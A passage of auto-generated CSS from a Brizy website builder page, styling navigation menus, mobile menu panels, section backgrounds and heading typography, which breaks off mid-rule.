.brz-css-10txmj0 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item, .brz .brz-css-10txmj0 .brz-menu__sub-menu, .brz .brz-css-10txmj0:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-10txmj0 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-10txmj0 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-10txmj0 .brz-menu__ul{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-10txmj0 .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-10txmj0 [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-10txmj0 [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-10txmj0 > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-10txmj0 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-10txmj0 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-10txmj0 .brz-mega-menu__dropdown{display:none;}}

@media(min-width:991px){.brz .brz-css-1no0fhv .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1no0fhv .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1no0fhv .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-1no0fhv .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-1no0fhv{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1no0fhv.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1no0fhv:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1no0fhv .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1no0fhv .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-1no0fhv:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-1no0fhv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels{background-image:none;}.brz .brz-css-1no0fhv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1no0fhv .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1no0fhv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1no0fhv:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1no0fhv .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1no0fhv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1no0fhv:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1no0fhv  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-1no0fhv .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1no0fhv  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1no0fhv .brz-mm-listitem, .brz .brz-css-1no0fhv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1no0fhv .brz-menu__item:hover, .brz .brz-css-1no0fhv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1no0fhv .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1no0fhv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1no0fhv .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1no0fhv .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1no0fhv .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1no0fhv, .brz .brz-css-1no0fhv .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1no0fhv .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1no0fhv .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1no0fhv .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-1no0fhv .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-1no0fhv .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1no0fhv .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1no0fhv.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

@media(min-width:991px){.brz .brz-css-8dm1ou{z-index: auto;margin:0;}.brz .brz-css-8dm1ou.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-8dm1ou .brz-container{justify-content:center;}.brz .brz-css-8dm1ou > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-8dm1ou > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}}@media(min-width:991px){.brz .brz-css-8dm1ou:hover{display:block;}}

.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-color{background-color:rgba(136, 17, 155, 1);}@media(min-width:991px){.brz .brz-css-1g8wk6s{padding:75px 0px 75px 0px;}.brz .brz-css-1g8wk6s > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1g8wk6s:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1g8wk6s:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1g8wk6s:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1g8wk6s:hover > .brz-bg > .brz-bg-color{background-color:rgba(136, 17, 155, 1);background-image:none;}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1g8wk6s:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1g8wk6s:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1g8wk6s:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1g8wk6s > .brz-bg, .brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-image, .brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-map, .brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-color, .brz .brz-css-1g8wk6s > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1g8wk6s:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}

@media(min-width:991px){.brz .brz-css-ulpq34:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-ulpq34{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-h0nznl{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-h0nznl .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-h0nznl{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1e9acru{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-lBnn6{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Playfair Display', serif !important;font-size:34px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-lBnn6{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Playfair Display', serif !important;font-size:34px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-156ggw2{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-156ggw2 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-156ggw2{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-16jyoq7 .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-16jyoq7 .brz-mm-menu__icon{display:none;font-size:18px;}.brz .brz-css-16jyoq7:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-16jyoq7 .brz-menu{display:flex;}}

.brz .brz-css-89fa0o .brz-menu__ul{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-89fa0o .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-89fa0o:hover .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item:hover{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-89fa0o .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-89fa0o .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-89fa0o .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-89fa0o:hover .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-89fa0o .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-89fa0o:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-89fa0o:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-89fa0o:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-89fa0o:hover .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-89fa0o .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-89fa0o .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-89fa0o:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-89fa0o .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-89fa0o .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-89fa0o:hover .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-89fa0o .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-89fa0o .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-89fa0o .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-89fa0o .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-89fa0o .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-89fa0o .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-89fa0o .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-89fa0o:hover .brz-menu__ul, .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item, .brz .brz-css-89fa0o .brz-menu__sub-menu, .brz .brz-css-89fa0o:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-89fa0o .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-89fa0o .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-89fa0o .brz-menu__ul{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-89fa0o .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-89fa0o .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-89fa0o [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-89fa0o [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-89fa0o > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-89fa0o > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-89fa0o > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-89fa0o .brz-mega-menu__dropdown{display:none;}}

@media(min-width:991px){.brz .brz-css-8ht01p .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-8ht01p .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-8ht01p .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-8ht01p .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-8ht01p{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-8ht01p.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-8ht01p:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-8ht01p .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-8ht01p .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-8ht01p:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-8ht01p.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels{background-image:none;}.brz .brz-css-8ht01p.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-8ht01p .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-8ht01p.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-8ht01p:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-8ht01p .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-8ht01p.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-8ht01p:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-8ht01p  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-8ht01p .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-8ht01p  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-8ht01p .brz-mm-listitem, .brz .brz-css-8ht01p.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-8ht01p .brz-menu__item:hover, .brz .brz-css-8ht01p.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-8ht01p .brz-mm-panels > .brz-mm-panel, .brz .brz-css-8ht01p.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-8ht01p .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-8ht01p .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-8ht01p .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-8ht01p, .brz .brz-css-8ht01p .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-8ht01p .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-8ht01p .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-8ht01p .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-8ht01p .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-8ht01p .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-8ht01p .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-8ht01p.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

@media(min-width:991px){.brz .brz-css-iz5vfr{z-index: auto;margin:0;}.brz .brz-css-iz5vfr.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-iz5vfr .brz-container{justify-content:center;}.brz .brz-css-iz5vfr > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-iz5vfr > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-iz5vfr > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-iz5vfr:hover{display:block;}}

.brz .brz-css-1fknnno{padding:75px 0px 200px 0px;}@media(min-width:991px){.brz .brz-css-1fknnno{padding:75px 0px 200px 0px;}.brz .brz-css-1fknnno > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1fknnno:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
